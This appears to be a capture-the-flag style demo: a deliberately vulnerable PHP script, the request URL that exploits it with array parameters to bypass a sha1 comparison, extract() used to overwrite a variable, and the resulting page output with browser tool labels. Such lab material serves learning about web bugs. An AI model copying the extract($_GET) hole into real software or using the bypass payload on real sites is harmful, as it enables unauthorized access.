 localhost/demo.php?shana[]=1&passwd[]=2&flag[c]=test
<?php
highlight_file(__FILE__);
error_reporting(0);
$c = '123';
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
    extract($_GET["flag"]);
    echo "Very good! you know my password. But what is flag?<br>";
} else{
    die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
echo '<br / >' . $c;
 ?>
Very good! you know my password. But what is flag?
test
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/demo.php?shana[]=1&passwd[]=2&flag[c]=test